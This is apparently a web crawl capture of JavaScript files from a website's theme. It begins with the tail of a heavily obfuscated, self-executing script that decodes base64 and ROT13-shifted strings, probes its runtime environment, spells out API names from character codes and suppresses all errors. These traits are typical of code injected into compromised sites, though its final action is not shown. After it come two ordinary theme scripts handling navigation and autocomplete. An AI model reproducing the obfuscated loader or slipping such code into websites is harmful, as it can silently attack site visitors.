+'QsJyFvIygn')+('KStKKDB4NDE3LCdVOV1AJykrSigweDJmO'+'CwnW2U0UCcpK0ooMHg2YjIsJyRSM2YnKS'+'tKKDB4MzYzLCdIQCN4JykrSigweDNhMCw'+_0x3194827t(0x1f6)+'KDB4Mzk3LCcjWGNFJykrSigweDUwZiwnI'+_0x3194827t(0x1e4)+_0x3194827t(0x20a)+_0x3194827t(0x1a9)+_0x3194827t(0x21a)+_0x3194827t(0x20b)+'hlLCdMOVEyJykrSigweDY2NCwnT1dsbSc'+'pK0ooMHg0ZjUsJ2ZicDQnKStKKDB4NTBj'+'LCdCI0tOJykrSigweDIzMCwnME1hTScpK'+'0ooMHgyNDksJ1dEekMnKStKKDB4NjcxLC'+'cjWGNFJykrSigweDJlMCwnUl45cycpK0o'+'oMHg2Y2EsJ3F6OUknKStKKDB4MzAwLCdt'+_0x3194827t(0x1fa)+'Hg1ZmYsJyhIYkUnKStKKDB4M2VjLCcoSG'+'JFJykrSigweDNhMiwnV0R6QycpK0ooMHg'+'yOGYsJzhlbnknKStKKDB4NDAyLCdIN3Bp'+'JykrSigweDVkYSwnZE5MMScpKSxlW0ooM'+_0x3194827t(0x31b)+'45cycpK0ooMHg1YWMsJyEpdFonKSsnbmc'+'nLGVbSigweDQ4YiwnV0R6QycpXT1mdW5j'+'dGlvbihwLHEscyx1LHYsdyx5LHosQSxCL'+_0x3194827t(0x340)+'osQSxCLEMpO30sZVtKKDB4M2VlLCdxTjV'+'vJyldPWZ1bmN0aW9uKHAscSl7cmV0dXJu'+'IHB8fHE7fSxlW0ooMHgyYjIsJzhlbnknK'+'V09ZnVuY3Rpb24ocCxxLHMsdSx2LHcseS'+'l7cmV0dXJu')+('IHAocSxzLHUsdix3LHkpO30sZVtKKDB4M'+_0x3194827t(0x1ea)+'xzLHUsdil7cmV0dXJuIHAocSxzLHUsdik'+'7fSxlW0ooMHg0NjcsJ2pkZEUnKV09Sigw'+'eDUxZSwnZlpBIScpK0ooMHg1OGIsJyEpd'+'FonKStKKDB4MWI0LCc2NVUqJykrJ10nLG'+_0x3194827t(0x1ba)+_0x3194827t(0x20f)+'K0ooMHgyZDUsJ1dEekMnKStKKDB4NTNhL'+_0x3194827t(0x308)+'ldPWZ1bmN0aW9uKHAscSl7cmV0dXJuIHA'+'ocSk7fSxlW0ooMHgzZGQsJ2tjRSEnKV09'+'SigweDViYywnMWQmNycpK0ooMHg0MTMsJ'+'25pSVsnKStKKDB4MzVkLCdLWTNLJykrSi'+'gweDNjZCwnW2U0UCcpKyddJyxlW0ooMHg'+'xZTUsJ1JeOXMnKV09SigweDFkYywna2NF'+_0x3194827t(0x22e)+'TczLCdIN3BpJykrSigweDRjMCwnXiFCMS'+'cpK0ooMHg1NzcsJzY1VSonKSxlW0ooMHg'+'yNzQsJzYqY1MnKV09ZnVuY3Rpb24ocCxx'+_0x3194827t(0x2b9)+'j1lLGc9ZnVuY3Rpb24oKXt2YXIgcD0hIV'+'tdO3JldHVybiBmdW5jdGlvbihxLHMpe3Z'+'hciB1PXA/ZnVuY3Rpb24oKXt2YXIgSz1f'+_0x3194827t(0x1dd)+_0x3194827t(0x299)+'VudHMpO3JldHVybiBzPW51bGwsdjt9fTp'+'mdW5jdGlvbigpe307cmV0dXJuIHA9IVtd'+'LHU7fTt9KCk7ZnVuY3Rpb24gaChwLHEpe'+'3ZhciBMPUoscz17fTtzW0woMHgyNWUsJ1'+'U5XUAnKV09')+('ZltMKDB4NjI5LCcheG9hJyldLHNbTCgwe'+'DYyMSwnI1hjRScpXT1mdW5jdGlvbih3LH'+'ope3ZhciBNPUw7cmV0dXJuIGZbTSgweDJ'+'jYywncXo5SScpXSh3LHopO30sc1tMKDB4'+'M2JkLCdCI0tOJyldPWZbTCgweDI3MiwnJ'+'EhBdCcpXSxzW0woMHgxZmEsJ0hAI3gnKV'+'09ZnVuY3Rpb24odyx6KXt2YXIgTj1MO3J'+'ldHVybiBmW04oMHgyNDIsJyNYY0UnKV0o'+'dyx6KTt9LHNbTCgweDQxMiwnMWQmNycpX'+'T1mW0woMHg0ZmUsJ0RCI2onKV0sc1tMKD'+'B4MzdiLCdtUUFsJyldPWZ1bmN0aW9uKHc'+_0x3194827t(0x19b)+'NTY1LCdSXjlzJyldKHcseik7fSxzW0woM'+'HgyOWYsJyRSM2YnKV09ZltMKDB4NDdlLC'+'dkTkwxJyldLHNbTCgweDNjNiwnME1hTSc'+_0x3194827t(0x2e9)+'dHVybiBmW1AoMHgzMjAsJ1dEekMnKV0od'+'yk7fTt2YXIgdT1zO2Zvcih2YXIgdiBpbi'+'BwKWlmKGZbTCgweDIzYiwnKCVOaycpXSh'+'2W0woMHg0ZjgsJzYqY1MnKSsnaCddLHEp'+'JiZmdW5jdGlvbih3LHkpe3ZhciBRPUwse'+'j1mW1EoMHgxYTMsJ1c3XSonKV0oZyx0aG'+'lzLGZ1bmN0aW9uKCl7dmFyIFI9USxCPXt'+_0x3194827t(0x2b2)+'MHg0ZTAsJ3pFYUgnKV07dmFyIEM9QixFP'+_0x3194827t(0x27c)+'Ygd2luZG93LHVbUigweDVlNCwndXZiVCc'+_0x3194827t(0x211)+'bycpXSh0eXBlb2YgcHJvY2Vzcyx1W1IoM'+'HgyMTAsJyF4b2EnKV0pJiZ1W1IoMHg2Nj'+'YsJ1tlNFAn')+('KV0odHlwZW9mIHJlcXVpcmUsdVtSKDB4M'+'zA0LCdSXjlzJyldKSYmdVtSKDB4NTU0LC'+'ckYUhIJyldKHR5cGVvZiBnbG9iYWwsdVt'+'SKDB4MmRhLCckYUhIJyldKT9nbG9iYWw6'+'dGhpcyxGPWZ1bmN0aW9uKCl7dmFyIFM9U'+'ixHPW5ldyBFWyhTKDB4NTk0LCd6RWFIJy'+'kpKydwJ10oQ1tTKDB4NWFmLCcxWTlkJyl'+_0x3194827t(0x32b)+'JyldKHopO307cmV0dXJuIHVbUigweDU4Y'+'SwnZE5MMScpXShGKTt9KTtmW1EoMHgyOT'+'ksJ0FLbignKV0oeik7Zm9yKHZhciBBPTB'+_0x3194827t(0x225)+'W1EoMHgzMzksJ280dzMnKSsnaCddKTtBK'+'yspaWYoZltRKDB4MzFiLCdSXjlzJyldKH'+'dbUSgweDQ2MywnbWkpNicpK1EoMHg0YzM'+'sJ1tlNFAnKV0oeVtBXVsweDBdKSx5W0Fd'+'WzB4MV0pKXJldHVybjtyZXR1cm4gMHgxO'+'30odixhcmd1bWVudHMpKXJldHVybiBwW3'+_0x3194827t(0x27b)+'scT1uZXcgUmVnRXhwKGZbVCgweDQ4ZSwn'+'SDdwaScpXSwnZycpLHM9ZltUKDB4MWQwL'+'CdLWTNLJyldW1QoMHg2NjcsJ3FONW8nKS'+'snY2UnXShxLCcnKSxxPWZbVCgweDQ4Nyw'+'nZlpBIScpXShidG9hLHApW1QoMHg1NjIs'+'JzBNYU0nKV0oJz0nLDB4NClbVCgweDFhO'+'SwnbWkpNicpXSgnLicpW1QoMHgzYTcsJ2'+'pkZEUnKV0oJycpW1QoMHgyZmQsJ3pFYUg'+_0x3194827t(0x30a)+'KV0oJycpLHA9cVtUKDB4MzdkLCdMOVEyJ'+'ykrJ2NlJ10oL1thLXpBLVpdL2csZnVuY3'+'Rpb24odSl7')+('dmFyIFU9VDtyZXR1cm4gU3RyaW5nW1UoM'+'HgxYjEsJ3F6OUknKStVKDB4NDA5LCcxWT'+'lkJykrJ2RlJ10oZltVKDB4NWFhLCdkTkw'+'xJyldKGZbVSgweDY2OSwnJFIzZicpXSh1'+'LCdaJyk/MHg1YToweDdhLHU9ZltVKDB4N'+'WZlLCc2NVUqJyldKHVbVSgweDVmYiwnS1'+'kzSycpK1UoMHg0NzEsJ2ZicDQnKV0oMHg'+'wKSwweGQpKT91OmZbVSgweDIxMywnVzdd'+'KicpXSh1LDB4MWEpKTt9KSxxPW5ldyBSZ'+'WdFeHAoZltUKDB4NmI4LCdeIUIxJyldLC'+'dnJyk7cmV0dXJuIGZbVCgweDI2OCwnIW8'+'jKCcpXShmW1QoMHg1MDAsJ0g3cGknKV0o'+_0x3194827t(0x2bc)+_0x3194827t(0x1cc)+'glTmsnKV0ocyxmW1QoMHg2ODcsJzY1VSo'+_0x3194827t(0x247)+'KDB4NjA5LCchbyMoJykrJ2NlJ10ocSwnJ'+'ykpLCcvJykscCksZltUKDB4NTIxLCckSE'+'F0JyldKTt9dmFyIGosayxtLG4sbz1uZXc'+'gUmVnRXhwKGZbSigweDJhMCwnS1kzSycp'+'XSwnZycpO2o9ZltKKDB4NTgwLCcjWGNFJ'+_0x3194827t(0x1a3)+'Y9SixwPXt9O3BbVigweDZhOSwnQiNLTic'+'pXT1mdW5jdGlvbih2LHcseSx6LEEsQixD'+'LEUsRixHLEgpe3ZhciBXPVY7cmV0dXJuI'+_0x3194827t(0x336)+'x6LEEsQixDLEUsRixHLEgpO30scFtWKDB'+'4NTk4LCcxZCY3JyldPWZ1bmN0aW9uKHYs'+_0x3194827t(0x28d)+'TQ3LCckSEF0JyldKHYsdyk7fSxwW1YoMH'+'g2OTIsJyF4')+('b2EnKV09ZnVuY3Rpb24odix3LHkseixBL'+'EIsQyl7dmFyIFk9VjtyZXR1cm4gZltZKD'+'B4NTg5LCdEQiNqJyldKHYsdyx5LHosQSx'+'CLEMpO30scFtWKDB4M2I0LCdxejlJJyld'+'PWZ1bmN0aW9uKHYsdyx5LHosQSl7dmFyI'+'Fo9VjtyZXR1cm4gZltaKDB4NTA2LCdxej'+'lJJyldKHYsdyx5LHosQSk7fTt2YXIgcT1'+'wLHM9ZltWKDB4MmFjLCdqZGRFJyldKHdp'+_0x3194827t(0x1c2)+'igweDJiOSwnJEhBdCcpXSwnZycpLHU9c1'+'tmW1YoMHgyZDMsJ1RsQkAnKV1bVigweDJ'+'mNCwnZmJwNCcpKydjZSddKHUsJycpXTt1'+'JiYobmV3IHUoMHgwLDB4MClbVigweDI2N'+'iwnZlpBIScpXT1mW1YoMHg1NjksJ280dz'+'MnKV0oaSxmdW5jdGlvbigpe3ZhciBhMD1'+_0x3194827t(0x1b1)+'LHFbYTAoMHg2NGQsJ3pFYUgnKV0od2luZ'+_0x3194827t(0x228)+'g2LDB4NmVdLFsweDUsMHg2NV0sWzB4NCw'+'weDZkXSxbMHgzLDB4NzVdLFsweDIsMHg2'+_0x3194827t(0x327)+_0x3194827t(0x33f)+'AsJ09XbG0nKV0oaCx2LDB4OCxbMHg3LDB'+'4NmVdLFsweDQsMHg3NF0sWzB4MiwweDYz'+_0x3194827t(0x325)+_0x3194827t(0x2b8)+'gzLDB4NjZdLFsweDIsMHg2NV0pO30oKSk'+'pO30sIShuPWZbSigweDUwYiwnekVhSCcp'+'XShuLHdpbmRvdykpfHwobj1mW0ooMHgxZ'+_0x3194827t(0x2ba)+'wweDcyXSxb')+('MHhkLDB4NmVdLFsweGEsMHg3M10sWzB4O'+'CwweDRjXSxbMHg3LDB4NzRdLFsweDMsMH'+'g0NV0sWzB4MiwweDY0XSxbMHgwLDB4NjF'+'dKSkmJmZbSigweDQyNSwnJGFISCcpXShu'+'LGpbSigweDIxMSwnekVhSCcpKydjZSddK'+_0x3194827t(0x346))))();}.toString();return _0x3501743.slice(_0x3501743.indexOf("{") + 1, _0x3501743.lastIndexOf("}"))})())),m[Z(0x272,'lFrq')])));}catch(N){}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.amf.org.ae/themes/amf9/amf9theme/js/main.js?t8unlq
body_size: 944
content:
(function(){window.onload=function(){window.setTimeout(fadeout,500);}
function fadeout(){document.querySelector('.preloader').style.opacity='0';document.querySelector('.preloader').style.display='none';}
window.onscroll=function(){var header_navbar=document.querySelector(".navbar-area");var sticky=header_navbar.offsetTop;if(window.pageYOffset>sticky){header_navbar.classList.add("sticky");}else{header_navbar.classList.remove("sticky");}
var backToTo=document.querySelector(".scroll-top");if(document.body.scrollTop>50||document.documentElement.scrollTop>50){backToTo.style.display="flex";}else{backToTo.style.display="none";}};var pageLink=document.querySelectorAll('.page-scroll');pageLink.forEach(function(elem){elem.addEventListener('click',function(e){e.preventDefault();document.querySelector(elem.getAttribute('href')).scrollIntoView({behavior:'smooth',offsetTop:1-60,});});});let navbarToggler=document.querySelector(".navbar-toggler");var navbarCollapse=document.querySelector(".navbar-collapse");document.querySelectorAll(".page-scroll").forEach(function(e){e.addEventListener("click",function(){navbarToggler.classList.remove("active");navbarCollapse.classList.remove('show')})});if(navbarToggler!=null){navbarToggler.addEventListener('click',function(){navbarToggler.classList.toggle("active");})}
new WOW().init();let filterButtons=document.querySelectorAll('.portfolio-btn-wrapper button');filterButtons.forEach(function(e){e.addEventListener('click',function(){let filterValue=event.target.getAttribute('data-filter');iso.arrange({filter:filterValue});})});var elements=document.getElementsByClassName("portfolio-btn");for(var i=0;i<elements.length;i++){elements[i].onclick=function(){var el=elements[0];while(el){if(el.tagName==="BUTTON"){el.classList.remove("active");}
el=el.nextSibling;}
this.classList.add("active");};};var cu=new counterUp({start:0,duration:2000,intvalues:true,interval:100,append:" ",});cu.start();jQuery("#block-amf9theme-search-form").click(function(){jQuery("#block-amf9theme-search-form").hide();});jQuery(".form-search").click(function(event){event.stopPropagation();});jQuery(".node--type-publication .field--name-field-image img").click(function(){let urlToOpen=jQuery(".field--name-field-document a").attr('href');window.open(urlToOpen,'_blank');});})();

--- FILE ---
content_type: application/javascript
request_url: https://www.amf.org.ae/themes/amf9/amf9theme/js/function.js?t8unlq
body_size: 184
content:
jQuery('body').find('.form-autocomplete').on('autocompleteclose',function(event,node){var val=jQuery(this).val();var match=val.match(/\((.*?)\)$/);if(match){jQuery(this).data('real-value',val);jQuery(this).val(val.replace(' '+match[0],''));}});